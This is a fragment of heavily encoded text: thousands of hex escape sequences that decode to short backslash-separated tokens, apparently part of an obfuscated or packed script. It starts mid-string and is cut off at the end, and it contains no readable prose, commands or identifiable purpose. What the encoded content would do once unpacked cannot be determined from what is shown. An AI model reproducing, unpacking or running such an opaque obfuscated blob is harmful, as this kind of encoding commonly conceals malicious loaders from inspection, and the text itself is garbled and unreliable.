c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x